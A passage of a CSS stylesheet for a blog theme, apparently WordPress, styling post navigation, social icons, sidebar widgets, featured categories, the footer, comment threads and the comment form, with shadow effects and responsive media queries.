	font-weight: bold;
}
#post-navigator .alignleft a:hover, #post-navigator .alignright a:hover {
	text-decoration: none;
}

#post-navigator-single, .post-nav-archive {
	width: 100%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 0px;
	float: left;
}
#post-navigator-single.post-nav-archive {
	width: 97%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 1em 3% 1em 0%;
	float: left;
}
#post-navigator-single .alignleft, .post-nav-archive .alignleft {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 45%;
	overflow: hidden;
	text-align: left;
	height: auto;
}
#post-navigator-single .alignright, .post-nav-archive .alignright {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 45%;
	overflow: hidden;
	text-align: right;
	height: auto;
}
#post-navigator-single a, .post-nav-archive a {
	text-decoration: none;
}
#post-navigator-single a:hover, .post-nav-archive a:hover {
	text-decoration: underline;
}

/*/////////////////////////////////////////////////////////////////////////////
// Social Box css
////////////////////////////////////////////////////////////////////////////*/
#socialbox {

}


#socialbox-alt {
	font-size: 2em;
	float: left;
	padding-top: 0.4em;
}
#socialbox-alt a {
	color: #777;
	float: left;
}
#socialbox-alt a:hover {
	color: #F33;
}



 #socialbox p {
	margin: 5px 3px 0px;
	padding: 0px;
	float: left;
}

 #socialbox p:hover {

}

#socialbox p.sto {
	padding-top: 8px;
}

#socialbox p a {
	width:26px;
	height:26px;
	display:block;
	font-size:0px;
	color:transparent;
}
#socialbox p.rss {
	background: url(images/rss.png) no-repeat center center;
}
 #socialbox p.twitter {
	background: url(images/twitter.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.linkedin {
	background: url(images/linkedin.png) no-repeat center center;
}
#socialbox p.youtube {
	background: url(images/youtube.png) no-repeat center center;
}
 #socialbox p.gplus {
	background: url(images/googleplus.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.flickr {
	background: url(images/flickr.png) no-repeat center center;
}
#socialbox p.pinterest {
	background: url(images/pinterest.png) no-repeat center center;
}
/*/////////////////////////////////////////////////////////////////////////////
// Sidebar css
////////////////////////////////////////////////////////////////////////////*/
.widget select { width: 80%; padding:2px; border: 1px solid #ddd; color: #444;}
#searchform label { display:none; }
#searchform input[type='text'] {
	background-color: #f7f7f7;
	padding: 0.5em 0.75em;
	border: 1px solid #ddd;
	color: #666;
	width: 60%;
}
#searchform input[type='submit'], #searchform input[type='button'] {
	clear:both;
  background: ;
	font-size: 1.125em;
	color: #FFF;
	background: #52C0D4 none;
	margin: 0.5em 0px 0px;
	padding: 0.5em 0.75em;
	border: 0px none;
	}


#searchform input[type='submit']:hover, #searchform input[type='button']:hover {

cursor: pointer;
	}




.widget-area {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}
.widget-area small {
  font-size:0.875em;
}

.widget-area img {
	margin-bottom: 0.3em;
}

.widget-area aside {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px 0px 3em;
	padding: 0%;
}
#left-sidebar .widget-area aside ul:first-of-type {
	float: left;
	width: 88%;
	list-style: none;
	margin: 0px;
	padding: 0% 6%;
}
footer .widget-area aside {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: 0 0 0 transparent;
	-webkit-box-shadow: 0 0 0 transparent;
}
.widget-area aside ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}

.widget-area aside ul li {
	list-style: none;
	margin: 0px;
	padding: 7px 0px;
	float: left;
	width: 100%;
}
.widget-area aside ul li:hover {

}

.widget-area aside ul li, .textwidget, .ctwidget {
	font-size: 1.125em;
}

#right-sidebar .widget-area aside ul li, #right-sidebar .textwidget, #right-sidebar .ctwidget {
}


.widget-area aside ul li ul {}



.widget-area aside ul li ul li {
	float: left;
	width: 90%;
	list-style: none;
	margin: 0em !important;
	padding: 0px 0px 0px 15px;
	font-size: 90%;
	background: url(images/children.png) no-repeat left 3px;
	border-width: 0px;
	border-style: none;
	display: inline;
}

#right-sidebar .widget-area aside ul li ul li {
}


.widget-area aside ul li ul li:hover { background: transparent url(images/children.png) no-repeat left 3px; }

footer .widget-area aside ul li ul li {
	background: url(images/children_alt.png) no-repeat left 3px;
}

.widget-area aside .textwidget, #right-sidebar div.ctwidget  {
	line-height: 1.4em;
}
.widget table {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#right-sidebar .widget #wp-calendar caption {
	text-align: center;
	padding: 0.25em;
}
.widget-area aside h2, .widget-area aside h3 {
}

.widget-area aside h2 a, .widget-area aside h3 a {
	text-decoration: none;
}
#left-sidebar h3.widget-title a, #left-sidebar table a {
	color: #FFF !important;
	text-decoration: none;
}
#right-sidebar h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}

#left-sidebar #wp-calendar caption {
	font-size: 1em;
	background: transparent none !important;
}

.widget-area table {
	clear: both;
}
.widget-area #sponsorlinks {
	
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 10px !important;
	float: left;
}
#left-sidebar h3.widget-title {
	padding: 2% 2% 2% 5%;
	font-size: 1.125em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 93%;
	letter-spacing: normal;
	color: #222;
	font-weight: bold;
	background: #D7D7D7;
	border-radius: 6px;
}


#right-sidebar h3.widget-title {
	padding: 0% 0% 10px;
	font-size: 1.4em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 100%;
	color: #333;
	border-bottom: 5px solid #52C0D4;
}



#left-sidebar h3.widget-title {}
#textpad h3.widget-title {}


#right-sidebar aside > ul, #left-sidebar aside > ul, .sidebar #searchform, .ctwidget,.sidebar div.textwidget, #socialbox, #sponsorlinks, .sidebar aside div.tagcloud, .sidebar #calendar_wrap, div.extra-block {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}

aside div.textwidget, #right-sidebar div.ctwidget, aside div.tagcloud {

}

#wrapper-main .widget-area #sponsor-links {


}

#right-sidebar div.ctwidget {

}
#right-sidebar div.ctwidget a {
	text-decoration: none;
	color: #565656;
}
#right-sidebar div.ctwidget a:hover {
	font-weight: normal;
	text-decoration: none !important;
	color: #69C;
}
footer aside div.tagcloud,footer aside div.textwidget {
	padding: 0 !important;
	margin: 0 !important;
	float: left;
	width: 100% !important;
}

.widget_tag_cloud .widget-title {margin: 0 !important;}

#right-sidebar aside {
	
	}
#right-sidebar .sidepagedown {
	background: #ddd;
	margin: 0px auto;
	clear: both;
	float: none;
	height: 5px;
	width: 97%;
	display: none;
}

	#right-sidebar caption {
	color: #666;
	font-size: 1.2em;
}

#left-sidebar aside li a, #left-sidebar aside div a
 {
	color: #666;
	text-decoration: none;
	font-weight: normal;
}

#right-sidebar aside li a, #right-sidebar aside div a
 {
	color: #0064AF;
	text-decoration: underline;
 
}

#left-sidebar aside li a:hover, #left-sidebar aside div a:hover,.sidefeat h4 a:hover
 {
	color: #9A2103;
	text-decoration: none;
}


#right-sidebar aside li a:hover, #right-sidebar aside div a:hover,#right-sidebar table a
 {
	color: #555;
	text-decoration: none;
}


aside.widget_recent_entries li {
	margin-bottom: 0.75em !important;
	line-height: 1.4em;
}

#custom .gravatar_recent_comment li { 
position:relative; width:100%; 
float:left; 
background: transparent none !important;
padding-left:0;
margin: 0 0 1em 0 !important;
}

.gravatar_recent_comment li .gravatar-meta { 
margin: 0 0 0 40px; 
}
#custom .most-commented li {
	background: transparent none !important;
padding-left:0;
}
#custom footer .most-commented li {
	background: transparent none !important;
	padding-left:0;
	margin-bottom: 0.65em;
}

#custom ul#flickr-widget li {
  background-image: none;
  background-color: transparent;
}

/*/////////////////////////////////////////////////////////////////////////////
// Featured category css
////////////////////////////////////////////////////////////////////////////*/
div.featured-category {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 31%;
	font-size: 1em;
	line-height: 1.4em;
}
div.featured-category.wider-cat {
	width: 31%;
	padding-right: 4%;
	padding-left: 3%;
}
div.featured-category h6 {
	margin: 0px 0px 1em;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category #sidebar h6 {
	margin: 0px !important;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category h2 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	font-weight: bold !important;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
	line-height: 18px;
}
div.featured-category .feat-cat-meta {
	margin: 0px 0px 10px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
}

div.featured-category .postmeta {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
div.featured-category .smallmeta {
	float: left;
	width: 200px !important;
	margin: 0px;
	padding: 0px 0px 0px 12px;
}
div.featured-category .thumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 285px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 130px;
}
div.featured-category .smallthumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 48px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 48px;
}
div.featured-category .thumb img {
	margin: 0px;
	padding: 0px;
	border-width: 0px;
	border-style: none;
	float: left;
	max-width: 100%;
	height: auto;
}


/*/////////////////////////////////////////////////////////////////////////////
// Sidebar Feat css
////////////////////////////////////////////////////////////////////////////*/
#wrapper .sidefeat {
	margin-top: 1em !important;
}
.sidefeat h4 {
	font-size: 1.35em;
	line-height: 1.3em;
	margin: 0;
}
#wrapper .sidefeat li {
	float: left;
	width: 100%;
	padding-bottom: 0.6em;
	margin-bottom: 0.6em;
	position: relative;
	background-color: transparent;
	background-image: none;
	padding-left: 0px;
}
.sidefeat span {
	color: #333;
	font-size: 0.9em !important;
}
.sidefeat span a {
	color: #333 !important;
}
#container .sidefeat h4 a {
	
	text-decoration: none;

}
#wrapper .sidefeat-meta {
	margin-left: 96px;
}
.sidefeat h4 a:hover {
	text-decoration: none !important;
}
.sidefeat img.alignleft {
	margin: 0 8px 0 0;
	width:75px;
	height:auto;
	float:left;
	border: 3px solid #fff;
}
.sidefeat i {
	font-size: 1.125em !important;
	margin: 0px;
}
p.sidetext {
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 6px;
}

/*/////////////////////////////////////////////////////////////////////////////
// Footer css
////////////////////////////////////////////////////////////////////////////*/
footer {}
footer a {}
footer a:hover {}
footer #devlink {
	font-size: 0.85em;
	margin: 0.5em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
}
footer #devlink a {}
div.fbox {
	width: 23%;
	padding: 0% 2% 0% 0%;
	float: left;
}


div.fbox:hover {

}

div.fbox.wider-cat {
	display:inline;
}
.footer-top {
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0%;
}
.footer-top .footer-sec {
}

.footer-bottom {
	float: left;
	width: 100%;
	padding: 0;
	background-color: #52C0D4;
}

.footer-left {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 49%;
	text-align: left;
}
.footer-right {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 49%;
	text-align: right;
}
.ftop {
	padding: 2% 0%;
	margin: 0px;
	float: left;
	width: 100%;
	text-decoration: none;
}
.ftop, .ftop div.textwidget {
	color: #7c7c7c !important;
	line-height:1.4em;
	}
	.ftop div.textwidget a, .ftop .widget_my_theme_twitter_widget a {
	text-decoration:underline;
	color: #52C0D4;
}

.ftop .container-wrap {
	width:100%;
	float:left;
	padding:0% !important;
}
.fbottom{
	float: left;
	width: 100%;
	margin: 0px;
	padding: 1% 0% !important;
	color: #FFF;
}
.fbottom .footer-left, .fbottom a {}
.fbottom a:hover {text-decoration: none;}

footer .ftop a{
	text-decoration: none;
	color: #666;
}
footer .ftop a:hover {
	text-decoration: none;
	color: #52C0D4;
}
footer .fbottom a {
	text-decoration: none;
	color: #fff;
}
footer .fbottom a:hover {
	text-decoration: none;
	color: #FFF;
}


footer .ftop a:hover, footer div.textwidget a, footer .fbottom a:hover, footer .twitterbox a {
	text-decoration: none;
}
.ftop aside, .ftop div.textwidget, .ftop div.tag-cloud {
	padding: 0px 5% 0px 0px;
	float: left;
	width: 95%;
	border: 0 none !important;
	background: transparent;
}
#custom .ftop div.tagcloud, #custom .extra-block {
	padding-top: 14px !important;
}
.ftop .widget-area aside ul li, .ftop .widget-area aside ul li:hover {
	margin: 0px;
	padding: 0px;
	background: transparent none;
}

.ftop .widget-area aside ul li ul {
	margin: 0px 0px 3px;
}
.ftop .widget-area aside ul li ul li {
	padding-right: 0px;
	padding-left: 15px;
	background: url(images/children_alt.png) no-repeat left 3px;
}
.ftop .widget-area aside ul li:hover {

	background: transparent none;
}
.ftop .widget-area aside ul li ul li:hover {
	padding-right: 0px;
	padding-left: 15px;
	background: transparent url(images/children_alt.png) no-repeat left 3px !important;
}
.ftop .widget-area aside ul li ul li a {
}
.ftop .widget-area aside ul li {}
.ftop .widget-area aside ul li {

}
.ftop .widget caption {
	font-size: 0.9em !important;
	background: #333 !important;
	color: #CCC;
	font-weight: bold;
}
.ftop h3.widget-title {
	color: #181919;
	font-size: 1.125em;
	padding: 0px 0px 10px;
	float:left;
	margin: 0px 0px 1em;
	width: 100%;
	font-weight: bold;
	line-height: 1.2em;
	border-bottom: 5px solid #52C0D4;
}
.ftop h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}
.footer-right ul {
	margin: 0px;
	padding: 0px;
	width: auto;
	list-style: none;
	display: block;
	float: right;
}
.footer-right ul li  {
	display: inline-block;
	margin: 0px 0px 0px 13px;
	padding: 0px;
	float: left;
}
.footer-right li a {

}
.footer-right p {
	margin: 0px;
	padding: 0px;
	width: 100%;
	list-style: none;
	display: block;
	float: right;
}
.fbottom .footer-right span {font-size:0.85em;}

/*/////////////////////////////////////////////////////////////////////////////
// Comments css
////////////////////////////////////////////////////////////////////////////*/
#commentpost {
	float: left;
	width: 100%;
	padding: 0% 0% 2%;
	position: relative;
}
#container h4#comments {
	margin: 20px 0 0;
	padding: 0px;
}
#commentpost #rssfeed {
	float: left;
	width: 100%;
}

#commentpost #rssfeed a {
	background: url(images/rss2.png) no-repeat left center;
	padding-left: 22px;
	font-size: 1.125em;
	padding-top: 4px;
	padding-bottom: 4px;
}
#commentpost #rssfeed a:hover {
	text-decoration: underline;
}

#commentpost h4, h3#reply-title{
	font-size: 1.75em;
	margin: 1em 0px 0.35em;
	padding: 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	margin: 2em 0px 0.55em !important;
}

.comment h3#reply-title {
	margin: 0px;
	padding: 0px;
}

#rss-com {
  margin: 0px;
  padding: 0px 0px 25px;
  float: left;
  width: 100%;
}

#rss-com p {
  margin: 0px;
  padding: 0px;
  float: left;
}

#rss-com p a {
  display: inline-block;
  margin: 0px 20px 0px 0px;
  padding: 4px 10px;
  float: left;
  text-decoration: underline;
}


ol.commentlist {
  list-style: none;
  margin: 0;
  text-indent: 0;
  float: left;
  width: 100%;
}

#commentpost blockquote {
	margin-bottom: 1em;
}

#commentpost blockquote blockquote {
  margin: 8px 0px;
  padding: 6px;
}

ol.commentlist blockquote p {
  margin: 0px !important;
  padding: 0px !important;
}

#respond {
  margin: 0px;
  padding: 0px;
  width: 100%;
}

ol.commentlist li {
	height: 1%;
	display: inline;
	margin: 0 0 15px;
	padding: 2%;
	position: relative;
	float:left;
	width: 94%;
    background: #EDF6FF;
}

ol.commentlist li li {
	padding: 20px 5% 0px 3% !important;
	background: transparent none;
	width: 80% !important;
	margin: 0px;
	border-left: 1px solid #ddd;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	box-shadow: 0 0 0 transparent;
}
ol.commentlist li li img.avatar {
	width: 32px;
	height: 32px;

}
ol.commentlist li.alt {
	
}

ol.commentlist li.bypostauthor {}

ol.commentlist li.byuser {}

ol.commentlist li.comment-author-admin {}

#commentpost ol.commentlist li.comment {

	}

	#commentpost ol.commentlist li.comment li {
	border-bottom: 0 none !important;
	}

#commentpost ol.commentlist li.comment ul li {
	background: transparent none;
}

ol.commentlist li div.comment-author {
  padding: 10px 0px 0 0;
}
ol.commentlist li div.comment-author small a {
	color: #999;
	text-decoration: none;
	font-size: 0.9em;
	font-weight: 300;
}

li.depth-2, li.depth-3, li.depth-4, li.depth-5, ol.commentlist ul.children { padding-bottom: 0px !important; margin-bottom: 0px !important;  }

ol.commentlist li div.vcard {
	padding-left: 10px;
	padding-top: 0px;
	margin-top: 0px !important;
}
#commentpost ol.commentlist li ul li .vcard {
	padding-left: 55px !important;
}
ol.commentlist li div.vcard p {
}
.comment-body #respond {
	width: 100%;
	float:left;
	position: relative;
	margin-bottom: 1em;
}
.fn a {
}

ol.commentlist li div.vcard cite.fn {
  font-style: normal;
}

ol.commentlist li div.vcard cite.fn a.url {
  text-decoration: none;
}

ol.commentlist li div.vcard cite.fn a.url:hover {
}

ol.commentlist li img.avatar {
  border: 1px solid #d5d5d5;
  float:left;
  padding: 5px;
  background: #FFFFFF;
}

ol.commentlist li div.vcard img.avatar-32 {}

ol.commentlist li li div.vcard img.photo {
  height: 32px;
  width: 32px;
}

ol.commentlist li div.vcard span.says {}

ol.commentlist li div.commentmetadata {}

ol.commentlist li div.comment-meta {
  position: absolute;
  right: 21px;
  text-align: right;
  top: 25px;
  margin-bottom: 25px;
}

ol.commentlist li div.comment-post-meta {
	font-weight: bold;
	margin: 0 0 0.5em;
	font-size: 1.25em;
}

ol.commentlist li div.comment-meta a {

}

ol.commentlist li div.comment-meta a:hover {
  color: #000000;
}

ol.commentlist li p {
}

ol.commentlist li p a {
}

ol.commentlist li ul {
  list-style: square;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0;
  font-weight: normal;
  font-variant: normal;
}

ol.commentlist li div.reply {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
    font-size: 0.65em;
}

ol.commentlist li div.reply a {

	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.125em 1em;
	float: left;
	background: #f7f7f7;
	font-size: 1em;
}

ol.commentlist li div.reply a:hover {
color: #111 !important;

}


ol.commentlist li ul.children {
  list-style: none;
  margin: 1em 0 0;
  text-indent: 0;
}

ol.commentlist li ul.children li {}

ol.commentlist li ul.children li.alt {}

ol.commentlist li ul.children li.bypostauthor {}

ol.commentlist li ul.children li.byuser {}

ol.commentlist li ul.children li.comment {}

ol.commentlist li ul.children li.comment-author-admin {}


li.depth-2, li.depth-3, li.depth-4, li.depth-5, commentlist ul.children {
	display: inline;
}
ol.commentlist li ul.children li.depth-2 {
  margin: 0 0 0 45px;

}

ol.commentlist li ul.children li.depth-3 {
	margin: 0 0 0 25px;

}

ol.commentlist li ul.children li.depth-4 {
	margin: 0 0 0 25px;
}

ol.commentlist li ul.children li.depth-5 {
	margin: 0 0 0 25px;
	}

ol.commentlist li ul.children li.odd {}

#commentpost .comment_text {
	word-wrap: break-word;
	font-size: 1.2em;
	line-height: 1.4875em;
}

#commentpost .comment_text ul {
  margin-bottom: 24px;
  width: 100%;
  margin-left: 0px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  list-style: none;
}

#commentpost .comment_text ul ul, #commentpost .comment_text ol ol {
  margin: 0px;
  list-style: none;
}

#commentpost .comment_text ul li {
	margin: 0px 0px 5px 25px !important;
	list-style: square;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ul li ul li {
  margin-bottom: 0px;
  margin-top: 1px;
  margin-left: 0px;
  list-style: none;
  padding-left: 0px;
}

#commentpost .comment_text ol {
  list-style: decimal;
  margin-bottom: 24px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  margin-left: 0px;
}

#commentpost .comment_text ol li {
	list-style: decimal;
	margin: 0px 0px 5px 25px !important;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ol li ol li {
  margin-bottom: 0px;
  margin-top: 1px;
  padding-left: 0px;
  list-style: square;
  margin-left: 15px;
}


ol.commentlist li.even {
}

ol.commentlist li.odd {
}

ol.commentlist li.parent {}

ol.commentlist li.pingback {}

ol.commentlist li.pingback .parent {}

ol.commentlist li.pingback div.vcard {
  padding: 0 170px 0 0;
}

ol.commentlist li.thread-alt {}

ol.commentlist li.thread-even {}

ol.commentlist li.thread-odd {}

ol.pinglist {
	margin: 0px;
	padding: 0 0 2em;
	float: left;
	width: 100%;
}

ol.pinglist li {
	margin: 0px 0px 3px;
	padding: 0px 0px 3px;
	float: left;
	width: 100%;
	list-style: none;
}

ol.pinglist li a{
	text-decoration: none;
	font-size: 1.125em;
}

ol.pinglist li a:hover {

}
p.logged-in-as {
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
	width: 100%;
}

.cancel-comment-reply {
    bottom: 45px;
    margin-bottom: 10px;
    position: absolute;
    right: 80px;
    z-index: 1000;
}
.comment-author #respond{ margin: 1.5em 0; }
.comment-author #respond h3 { font-size: 1.125em; margin: 0 0 1em; }
.comment-author #respond h3 small { font-size: 0.7em;  }

#respond a {}

#linking li {
  margin: 0px 0px 8px;
  padding: 0px;
  float: left;
  width: 100%;
}

#linking li a {
}

#commentform {


	clear: both;
	float: left;
	margin: 0;
	width: 95%;

}
#commentform p {
	margin: 0px 0px 1.125em;
	padding: 0px;
	float: left;
	width: 100%;
}

#commentform input[type="text"] {
	padding: 0.5em;
	margin: 0px 1em 0px 0px;
	border: 1px solid #ddd;
	display:block;
	width: 50% !important;
	float:left;
	color: #333;
	background-color: #fff;
}


#commentform input[type="text"]:focus, #commentform textarea#comment:focus {
	border: 1px solid #0066CC !important;
	color: #333;
	background: #FFF;
}
#commentform p span.required, .comment-notes {}
#commentform p span.required {
  color: #D61111;
}

p.comment-form-comment label {
  margin: 0px;
  display: block;
}

#commentform label {
	font-weight:bold;

}
#commentform textarea#comment {
	margin: 0px;
	padding: 7px;
	width: 98%;
	clear:both;
	height: 12em;
	border: 1px solid #ddd;
	overflow: auto;
	background-color: #fff;
}

#custom .form-submit #submit {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;

	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;


	background: #f7f7f7;

	font-size: 1.2em;
}


#custom .form-submit #submit:hover {
	cursor: pointer;
    	border: 1px solid #bbb;
       	background: #f1f1f1;
	color: #111;	
}

p.form-allowed-tags {
	color: #999;
}
#respond p.must-log-in {
display:block;
width:100%; float:left;
  clear:both;
  margin: 1em 0;
}

#ctr-ad .textwidget {
	text-align: center;
	display: block;
}
#mobile-nav {
	display:none;
	margin: 0px;
	padding: 0 0px 1em;
	float: left;
	width: 100%;
}
#mobile-nav .innerwrap {
	margin: 0px auto;
	clear:both;
	width:100%;
}

#mobile-nav select {
	color: #666;
	padding: 0.25em;
	width: 96%;
	border: 0 none;
}
#mobile-nav .select-pri { font-size: 1.2em; color: #fff; width: 45%; float:left; }
#mobile-nav .select-pri.sec { float:right; }

.post-thumb.in-mobile {display:none;}


/*//////////////////////////////////////////////////////////////////////////////
// shadow effect css
/////////////////////////////////////////////////////////////////////////////*/
.effect-1:before,
.effect-1:after {
content:"";
position:absolute;
z-index:-500;
bottom:20px;
left:10px;
width:50%;
height:20%;
max-width:300px;
-webkit-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-webkit-transform:rotate(-4deg);
-moz-transform:rotate(-4deg);
-o-transform:rotate(-4deg);
-ms-transform:rotate(-4deg);
transform:rotate(-4deg);
}

.effect-1:after {
right:10px;
left:auto;
-webkit-transform:rotate(4deg);
-moz-transform:rotate(4deg);
-o-transform:rotate(4deg);
-ms-transform:rotate(4deg);
transform:rotate(4deg);
}

.effect-4:before,
.effect-4:after {
content:"";
position:absolute;
z-index:-500;
bottom:12px;
left:2%;
width:49%;
height:55%;
-webkit-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-moz-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-webkit-transform: rotate(3deg);
-moz-transform: rotate(3deg);
-o-transform: rotate(3deg);
-ms-transform: rotate(3deg);
transform: rotate(3deg);
}

.effect-4:after {
right:2%;
left:auto;
-webkit-transform: rotate(-3deg);
-moz-transform: rotate(-3deg);
-o-transform: rotate(-3deg); 
-ms-transform: rotate(-3deg);
transform: rotate(-3deg);
}

#tabber-widget .effect-4:before,
#tabber-widget .effect-4:after {
top:-110px;
}

aside.home-feat-cat article {border:0 none !important;}
aside.home-feat-cat {
	float: left;
	width: 47%;
	border-width: 0px;
	border-style: none;
	padding-bottom: 2em;
}
aside.home-feat-cat:nth-child(odd) {
	margin: 0 5% 0 0;
	}

aside.home-feat-cat.odd {
	margin: 0 5% 0 0 !important;
	}
aside.home-feat-cat h4.homefeattitle {
	font-size: 1.5em;
	color: #222;
	margin: 0px 0px 1em;
	padding: 0px 0px 0.5em;
	float: left;
	width: 100%;
    border-bottom: 5px solid #DDDDDD;
}
aside.home-feat-cat h4 a {
	color:#333;
	text-decoration:none;
}
aside.home-feat-cat a {
	color:#52C0D4;
	text-decoration:none;
}

aside.home-feat-cat a:hover {
	color:#000 !important;
	text-decoration:none;
}


aside.home-feat-cat .home-feat {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
aside.home-feat-cat .feat-thumb {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
	height:auto;
	max-height: 200px;
}
aside.home-feat-cat .feat-thumb img {
	height:auto;
	width:auto;
	max-width: 100%;
}

aside.home-feat-cat .feat-content {
	font-size: 1.2em;
	margin: 0.6em 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .feat-meta {
	float: left;
	width: 100%;
	padding-bottom: 6px;
	border-bottom: 1px solid #ddd;
	font-size: 1em;
}
aside.home-feat-cat .feat-meta span {	
}
aside.home-feat-cat .feat-meta span.feat_author:after {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .feat-meta span.feat_comment:before {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .apost .feat-content {font-size: 1.1em;line-height:1.5em !important;}

.apost .feat_comment {display:none;}
aside.home-feat-cat .feat-title {
	font-size: 1.65em;
	margin: 0.6em 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost .feat-title {
	font-size: 1.35em;
	margin: 0em 0px 0.2em;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost {
	margin: 0em !important;
	padding: 0 0 1em !important;
	float: left;
	width: 100%;
	position: relative;
}
aside.home-feat-cat .apost .feat-right {
	margin: 0em 0em 0em 140px;
	padding: 0px;
}
aside.home-feat-cat .has_no_thumb .feat-right {
	margin: 0em;
	padding: 0px;
}
.pricebox {
  padding:0.5em 1.25em;
  margin:-80px 20px 0;
  background: #D73828;
  float:right;
}

.theme-messages {
background-position: 15px 14px !important;
background-repeat: no-repeat !important;
border-radius: 5px 5px 5px 5px;
border-style: solid;
border-width: 1px;
box-shadow: 0 1px 0 #FFFFFF inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
clear: both;
margin: 10px 100px 20px 0px;
padding: 12px 12px 12px 42px !important;
}
.theme-messages.alert {
  background-color: #F7F3DE;
  background-image: url("images/alert.png");
  border-color: #E1CA59;
  color: #837639;
}
.theme-messages.error {
  background-color: #F8E4E2;
  background-image: url("images/error.png");
  border-color: #E69D94;
  color: #BB5A4D;
}
.post-schema {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
.post-nav-image {padding:0 !important;}
span[itemprop='provider'] {font-size:10px;}
p.result-notice {clear:both;padding: 1em 0 0 !important; font-size: 14px;}
img.home-feat-rss {margin:4px 0 0; float:right;}
span.header-seo-span { position:absolute;left:-999em; }

ul.subcat {width:100%;float:left;margin:0;padding:1em 0 0;}
ul.subcat ul {width:auto;float:left;margin:0;padding:0;}
ul.subcat li,ul.subcat li li {width:auto;float:left;margin:0;padding:0;display:inline;}
ul.subcat li a {text-decoration:underline;font-size:1.125em;font-weight:bold;width:auto;float:left;margin:0 0 0 20px;padding:0;display:inline-block;}
.post-meta abbr, .feat-meta abbr {border:0 none;}
.meta-no-display {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
#bp-docs-single-doc-header {clear:both;}
/*//////////////////////////////////////////////////////////////////////////////
// mobile css
/////////////////////////////////////////////////////////////////////////////*/

/* Desktop 1440px - modern larger monitor ----------- */
@media only screen and (min-width:1440px) and (max-width:1920px) {
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1118px;
width:auto;
}
}

/* Desktop 1024px - most commenly resolution ----------- */
@media only screen and (min-width:768px) and (max-width:1118px) {

footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
